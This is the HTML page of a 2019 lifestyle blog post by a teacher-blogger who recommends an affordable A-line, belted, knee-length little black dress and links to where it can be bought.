<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/posts/2474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sassyteacherchic.com/?p=2474' />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="wp-singular post-template-default single single-post postid-2474 single-format-standard wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-2474" class="clearfix post-2474 post type-post status-publish format-standard hentry category-uncategorized tag-20s-fashion tag-30s-fashion tag-affordable tag-ann-taylor-factory tag-black-fashion-blogger tag-classic-style tag-classy-and-fashionable tag-fort-worth-fashion tag-little-black-dress tag-modest tag-modest-blogger tag-modest-fashion-blogger tag-sassyteacherchic tag-teacher-blogger">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2019-04">April 24, 2019</time>
						</span>
										
										
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">The &#8220;Perfect&#8221; Little Black Dress</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">
	
				
				
		
<figure class="wp-block-image" data-imagelightbox="g"><img fetchpriority="high" decoding="async" width="1440" height="1081" data-pin-description="The &#8220;Perfect&#8221; Little Black Dress" data-pin-url="https://sassyteacherchic.com/the-perfect-little-black-dress/" src="https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-1440x1081.jpeg" alt="" class="wp-image-2475" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-1440x1081.jpeg 1440w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-300x225.jpeg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-800x601.jpeg 800w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174340_IMG_3541-01.jpeg 1705w" sizes="(max-width: 1440px) 100vw, 1440px" /></figure>



<p>It&#8217;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#8217;t mean that it&#8217;ll automatically work for you. It could still be too revealing, too short, or unflattering for your shape. </p>



<p>Stay with me- I think I&#8217;ve discovered the perfect little black dress that will fit almost ALL body types! 2019s perfect little black dress is:</p>



<p><strong>Afforable</strong>&#8211; It doesn&#8217;t matter how much I love something- my budget is first priority when choosing clothing. 2019 perfect little black dress is from Ann Taylor Factory and well under $100.</p>



<p><strong>A-line</strong>&#8211; the cut of the skirt floats away from your hips. This has a two fold benefit. It creates am hour glass shape for ladies with a boyish figure. For pear shaped ladies, it conceals the hips and thighs.<strong>C</strong></p>



<figure class="wp-block-image" data-imagelightbox="g"><img decoding="async" width="1280" height="1707" data-pin-description="The &#8220;Perfect&#8221; Little Black Dress" data-pin-url="https://sassyteacherchic.com/the-perfect-little-black-dress/" src="https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174317_IMG_3514-01-1.jpeg" alt="" class="wp-image-2480" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174317_IMG_3514-01-1.jpeg 1280w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174317_IMG_3514-01-1-300x400.jpeg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174317_IMG_3514-01-1-800x1067.jpeg 800w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure>



<p><strong>Belted</strong>&#8211; The belted waist works to keep your natural waist defined. Hello hour glass figure!</p>



<p><strong>Classy</strong>&#8211; The feminine silhouette and cut of this dress is truly classic. It&#8217;s something that can worn year after year without looking dated. It even has pockets!</p>



<figure class="wp-block-image" data-imagelightbox="g"><img decoding="async" width="1273" height="1697" data-pin-description="The &#8220;Perfect&#8221; Little Black Dress" data-pin-url="https://sassyteacherchic.com/the-perfect-little-black-dress/" src="https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174147_IMG_3462-01.jpeg" alt="" class="wp-image-2477" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174147_IMG_3462-01.jpeg 1273w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174147_IMG_3462-01-300x400.jpeg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174147_IMG_3462-01-800x1066.jpeg 800w" sizes="(max-width: 1273px) 100vw, 1273px" /></figure>



<p><strong>Knee Length-</strong> Tall or short, knee length looks great on everyone!  Taller ladies will want to hide their knobby knees, while shorter ladies don&#8217;t want all that fabric around their ankles. A knee length dress hits the sweet spot for both heights. (For reference, I&#8217;m 5&#8217;7&#8243; tall wearing size 2.)</p>



<p><strong>Stylish</strong>&#8211; The style is all in the details!  The v-neck of this little black dress elongates your neck without revealing your cleavage. The collar adds another layer of clean lines keeping this dress oh-so-chic! And finally, the poplin fabric feels lightweight for spring! </p>



<figure class="wp-block-image" data-imagelightbox="g"><img loading="lazy" decoding="async" width="1280" height="1707" data-pin-description="The &#8220;Perfect&#8221; Little Black Dress" data-pin-url="https://sassyteacherchic.com/the-perfect-little-black-dress/" src="https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174126_IMG_3431-01.jpeg" alt="" class="wp-image-2478" srcset="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174126_IMG_3431-01.jpeg 1280w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174126_IMG_3431-01-300x400.jpeg 300w, https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2019/04/20190401174126_IMG_3431-01-800x1067.jpeg 800w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></figure>



<p>So do you agree? Have I discovered the perfect little black dress for most body types? Leave me a comment below and let me know what you think! And if this is the dress for you, click the links below to shop this dress for yourself. </p>



<p><a href="https://rstyle.me/n/djpib5b8bn7">Little Black Dress</a> |  <a href="https://rstyle.me/n/dic3tvb8bn7">Shoe</a>s | <a href="https://rstyle.me/n/dic4n4b8bn7">Handbag</a></p>



<p>Thanks for stopping by!</p>
		
				<div class="pipdig-post-sig socialz nopin">
							<img src="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/07/blogjennifer2.png" data-pin-nopin="true" alt="" />
										
<h6>Follow:</h6>

<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a>					</div>
				
		<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/08/bloggers-170-800x556.jpg);"><a href="https://sassyteacherchic.com/meet-the-dallasft-worth-style-collective-sisters/" title="Meet the Dallas/Ft.Worth Style Collective Sisters"><img src="[data-uri]" alt="Meet the Dallas/Ft.Worth Style Collective Sisters" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/meet-the-dallasft-worth-style-collective-sisters/" title="Meet the Dallas/Ft.Worth Style Collective Sisters">Meet the Dallas/Ft.Worth Style Collective &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/11/IMG_20161006_103225.jpg);"><a href="https://sassyteacherchic.com/shop-for-a-cause/" title="&#8220;Shop, Save, &#038; Support A Cause&#8221;"><img src="[data-uri]" alt="&#8220;Shop, Save, &#038; Support A Cause&#8221;" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/shop-for-a-cause/" title="&#8220;Shop, Save, &#038; Support A Cause&#8221;">&#8220;Shop, Save, &#038; Support A Cause&#8221;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/12/jenna-12-16-1dx-045-1-01-1440x2160.jpeg);"><a href="https://sassyteacherchic.com/winter-party-looks-from-ann-taylor-factory/" title="Winter Party Looks from Ann Taylor Factory"><img src="[data-uri]" alt="Winter Party Looks from Ann Taylor Factory" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/winter-party-looks-from-ann-taylor-factory/" title="Winter Party Looks from Ann Taylor Factory">Winter Party Looks from Ann Taylor Factory</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/10/IMG_1508138435638.jpg);"><a href="https://sassyteacherchic.com/wrapped-in-plaid/" title="Wrapped in Plaid"><img src="[data-uri]" alt="Wrapped in Plaid" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/wrapped-in-plaid/" title="Wrapped in Plaid">Wrapped in Plaid</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "The &#8220;Perfect&#8221; Little Black Dress",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/the-perfect-little-black-dress/",
		"url": "https://sassyteacherchic.com/the-perfect-little-black-dress/",
		"datePublished": "2019-04-24",
		"dateModified": "2019-04-24",
		"description": "It&#8217;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#8217;t mean that&hellip;",
		"articleBody": "It&#8217;s been said that every woman should own a little black dress. Why? Because little black dresses never go out of style and can be worn on many occassions. Still, just because a dress is black, it doesn&#8217;t mean that&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
			
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/the-perfect-little-black-dress/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/the-perfect-little-black-dress/&#038;text=The%20%26%238220%3BPerfect%26%238221%3B%20Little%20Black%20Dress" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/the-perfect-little-black-dress/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-1440x1081.jpeg&#038;description=The%20%26%238220%3BPerfect%26%238221%3B%20Little%20Black%20Dress" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/the-perfect-little-black-dress/&#038;title=The%20%26%238220%3BPerfect%26%238221%3B%20Little%20Black%20Dress" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>
						
							
						
			</footer>

<!-- #post-2474 --></article>
				<nav id="nav-below" class="clearfix post-navigation">
	
		<div class="nav-previous"><a href="https://sassyteacherchic.com/3-ways-to-style-a-floral-top/" rel="prev"><span class="meta-nav"><i class="fa fa-chevron-left"></i> Previous Post</span> 3 Ways To Style A Floral Top</a></div>		<div class="nav-next"><a href="https://sassyteacherchic.com/heads-up-texas/" rel="next"><span class="meta-nav">Next Post <i class="fa fa-chevron-right"></i></span> &#8220;Heads Up, Texas!&#8221;</a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-perfect-little-black-dress/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sassyteacherchic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

			
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
